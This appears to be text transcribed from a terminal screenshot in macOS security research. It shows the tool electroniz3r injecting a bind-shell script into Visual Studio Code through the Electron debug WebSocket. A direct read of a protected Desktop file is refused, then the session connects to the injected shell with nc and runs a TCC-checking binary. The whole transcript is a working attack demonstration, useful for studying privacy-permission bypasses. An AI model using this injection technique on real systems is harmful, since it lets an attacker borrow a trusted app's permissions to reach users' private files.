 Terminal — 90×20
sh-3.2$ ./electroniz3r inject /Applications/Visual\ Studio\ Code.app/ --predefined-script
bindShell
/Applications/Visual Studio Code.app/ started the debug WebSocket server
The webSocketDebuggerUrl is: ws://127.0.0.1:13337/5a9c3b76-0e19-4ea9-a36e-d0bac6549204
Check `nc 127.0.0.1 12345`
sh-3.2$ cat ~/Desktop/secret.txt
cat: /Users/wregula/Desktop/secret.txt: Operation not permitted
sh-3.2$ nc 127.0.0.1 12345
/tmp/TCC-Checker-Swift
CC